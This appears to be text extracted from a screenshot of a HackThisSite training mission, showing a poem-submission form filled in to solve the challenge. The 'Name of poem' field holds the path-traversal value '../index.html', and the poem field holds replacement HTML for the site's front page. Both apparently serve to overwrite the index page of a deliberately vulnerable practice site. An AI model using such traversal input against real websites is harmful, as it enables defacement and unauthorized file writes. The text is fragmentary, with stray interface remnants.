 https://www.hackthissite.org/missions/realistic/3/submitpoems.php
OBins Buffer overflow patter…
Use this form to submit a poem to the website. You do not have to be the author,
but if you use someone else's poetry, please give credit where credit is due.
Thanks!
Note: Poems will be stored online immediately but will not be listed on the main
poetry page until it has a chance to be looked at.
Name of poem:
../index.html
Poem:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org
/TR/1999/REC-html401-19991224/loose.dtd">
<html><head> <title>peace be with
all</title></head><body background="bg.jpg"
text='#FFFFFF' link="#FFF833" vlink="#FFF833">
<center><font face="verdana" size=7><b>Peace
Poetry</b></font><table cellspacing=0 border=0
cellpadding=0 align="center" width=760><tr><td
width=230><font face="verdana" size=2><b>"What
difference does it make to the dead, the
orphans and the homeless, whether the mad
destruction is wrought under the name of
totalitarianism or the holy name of liberty
and democracy?" - Mahatma Gandi<br /><br />"A
add poem